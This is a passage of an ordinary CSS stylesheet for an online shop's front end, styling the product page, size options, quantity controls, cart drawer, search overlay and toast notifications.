.stage-nav button { width: 44px; height: 44px; border-radius: 50%; background: rgba(31,13,47,.85); display: grid; place-items: center; }
.stage-nav button:hover { background: var(--sba-ink); }
@media (max-width: 960px) { .pdp { grid-template-columns: 1fr; } .gallery { position: static; grid-template-columns: 1fr; } .thumbs { grid-template-columns: repeat(4, 64px); order: 2; } }

.buy h1 { font-size: clamp(36px, 4.4vw, 56px); margin: 12px 0 12px; }
.buy .price { font-size: 22px; margin-bottom: 6px; }
.buy .tax { font-size: 13px; color: var(--muted); margin-bottom: 22px; }
.buy .lead { color: var(--muted); margin: 0 0 26px; }
.opt { margin-bottom: 22px; }
.opt-head { display: flex; justify-content: space-between; align-items: baseline; margin-bottom: 10px; font-size: 14px; }
.opt-head b { font-weight: 600; }
.opt-head span { color: var(--muted); }
.sizes { display: flex; flex-wrap: wrap; gap: 8px; }
.size { min-width: 56px; min-height: 48px; padding: 0 14px; border-radius: var(--radius-sm); box-shadow: inset 0 0 0 1px rgba(194,121,242,.45); font-weight: 500; transition: all .15s; }
.size:hover { box-shadow: inset 0 0 0 1px var(--sba-white); }
.size[aria-pressed="true"] { background: var(--sba-white); color: var(--sba-ink); box-shadow: none; }
.size:disabled { color: rgba(255,255,255,.35); text-decoration: line-through; cursor: not-allowed; box-shadow: inset 0 0 0 1px rgba(194,121,242,.18); }
.stock { font-size: 13px; margin-top: 10px; min-height: 18px; color: var(--muted); }
.stock.low { color: var(--sba-gold); }
.buy-row { display: grid; grid-template-columns: 132px 1fr; gap: 10px; margin: 6px 0 14px; }
.qty { display: grid; grid-template-columns: 40px 1fr 40px; align-items: center; min-height: 52px; border-radius: var(--radius-sm); box-shadow: inset 0 0 0 1px rgba(194,121,242,.45); }
.qty button { height: 100%; font-size: 20px; color: var(--muted); }
.qty button:hover { color: var(--text); }
.qty input { width: 100%; text-align: center; background: none; border: 0; font-weight: 600; -moz-appearance: textfield; }
.qty input::-webkit-inner-spin-button { -webkit-appearance: none; }
.assure { display: grid; gap: 10px; padding: 18px 0; margin: 10px 0 6px; border-top: 1px solid var(--line); border-bottom: 1px solid var(--line); font-size: 14px; color: var(--muted); }
.assure div { display: flex; gap: 10px; align-items: center; }
.assure svg { width: 20px; height: 20px; color: var(--sba-green); flex: none; }
details.acc { border-bottom: 1px solid var(--line); }
details.acc summary { list-style: none; display: flex; justify-content: space-between; align-items: center; min-height: 58px; cursor: pointer; font-weight: 600; }
details.acc summary::-webkit-details-marker { display: none; }
details.acc summary::after { content: "+"; font-size: 22px; color: var(--sba-gold); transition: transform .2s; }
details.acc[open] summary::after { transform: rotate(45deg); }
details.acc .acc-body { padding: 0 0 20px; color: var(--muted); font-size: 15px; }
details.acc ul { margin: 0; padding-left: 18px; display: grid; gap: 6px; }

/* Modal (size guide) */
dialog.modal { border: 0; padding: 0; border-radius: var(--radius); background: var(--surface); color: var(--text); width: min(560px, 92vw); box-shadow: 0 30px 80px rgba(0,0,0,.6); }
dialog.modal::backdrop { background: rgba(10,4,16,.7); }
.modal-head { display: flex; justify-content: space-between; align-items: center; padding: 20px 22px; border-bottom: 1px solid var(--line); }
.modal-head h2 { font-size: 28px; margin: 0; }
.modal-body { padding: 18px 22px 24px; }
table.sizes-t { width: 100%; border-collapse: collapse; font-size: 14px; }
table.sizes-t th, table.sizes-t td { padding: 10px 8px; text-align: left; border-bottom: 1px solid var(--line); }
table.sizes-t th { color: var(--sba-gold); font-weight: 600; }

/* ---------- Cart drawer ---------- */
.drawer { position: fixed; inset: 0; z-index: 70; visibility: hidden; }
.drawer.open { visibility: visible; }
.drawer .scrim { position: absolute; inset: 0; background: rgba(10,4,16,.6); opacity: 0; transition: opacity .25s; }
.drawer.open .scrim { opacity: 1; }
.drawer .panel { position: absolute; right: 0; top: 0; bottom: 0; width: min(440px, 100vw); background: var(--surface); display: flex; flex-direction: column; transform: translateX(100%); transition: transform .3s var(--ease); }
.drawer.open .panel { transform: none; }
.drawer-head { display: flex; justify-content: space-between; align-items: center; padding: 18px 20px; border-bottom: 1px solid var(--line); }
.drawer-head h2 { font-size: 28px; margin: 0; }
.ship-bar { padding: 14px 20px; border-bottom: 1px solid var(--line); font-size: 14px; }
.ship-bar .track { height: 6px; border-radius: 3px; background: rgba(255,255,255,.1); margin-top: 8px; overflow: hidden; }
.ship-bar .fill { height: 100%; background: linear-gradient(90deg, var(--sba-gold), var(--sba-green)); transition: width .3s var(--ease); }
.lines { flex: 1; overflow-y: auto; padding: 6px 20px; }
.line { display: grid; grid-template-columns: 84px 1fr auto; gap: 14px; padding: 16px 0; border-bottom: 1px solid var(--line); }
.line img { width: 84px; aspect-ratio: 4 / 5; object-fit: cover; border-radius: var(--radius-sm); background: var(--tile); }
.line-title { font-weight: 500; line-height: 1.3; }
.line-meta { font-size: 13px; color: var(--muted); margin: 2px 0 10px; }
.mini-qty { display: inline-grid; grid-template-columns: 34px 30px 34px; align-items: center; height: 36px; border-radius: 6px; box-shadow: inset 0 0 0 1px rgba(194,121,242,.4); text-align: center; font-size: 14px; }
.mini-qty button { height: 100%; color: var(--muted); }
.mini-qty button:hover { color: var(--text); }
.line-right { display: flex; flex-direction: column; align-items: end; justify-content: space-between; }
.remove { font-size: 13px; color: var(--muted); text-decoration: underline; text-underline-offset: 3px; min-height: 32px; }
.remove:hover { color: var(--text); }
.drawer-foot { padding: 18px 20px 22px; border-top: 1px solid var(--line); background: var(--surface-2); }
.subtotal { display: flex; justify-content: space-between; font-weight: 600; font-size: 18px; margin-bottom: 4px; }
.drawer-foot small { display: block; color: var(--muted); margin-bottom: 14px; }
.empty { text-align: center; padding: 60px 10px; color: var(--muted); }
.empty img { width: 120px; margin: 0 auto 18px; opacity: .85; }
.empty .btn { margin-top: 18px; }

/* Search overlay */
.search { position: fixed; inset: 0; z-index: 65; display: none; }
.search.open { display: block; }
.search .scrim { position: absolute; inset: 0; background: rgba(10,4,16,.7); }
.search .panel { position: relative; background: var(--surface); padding: 24px 0 28px; border-bottom: 1px solid var(--line); animation: drop .22s var(--ease); }
.search .bar { display: flex; gap: 10px; align-items: center; }
.search .input { font-size: 18px; }
.search-results { display: grid; grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 14px; margin-top: 18px; }
.search-results a { display: grid; gap: 6px; font-size: 14px; }
.search-results img { aspect-ratio: 4 / 5; object-fit: cover; border-radius: var(--radius-sm); background: var(--tile); }
@keyframes drop { from { transform: translateY(-16px); opacity: 0; } to { transform: none; opacity: 1; } }

/* Toast */
.toast { position: fixed; z-index: 90; left: 50%; bottom: 24px; transform: translate(-50%, 20px); opacity: 0; background: var(--sba-white); color: var(--sba-ink); padding: 14px 18px; border-radius: 8px; font-weight: 500; box-shadow: 0 16px 40px rgba(0,0,0,.4); transition: all .25s var(--ease); pointer-events: none; max-width: 92vw; }
.toast.show { opacity: 1; transform: translate(-50%, 0); }

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: .01ms !important; transition-duration: .01ms !important; scroll-behavior: auto !important; }
}
</file>
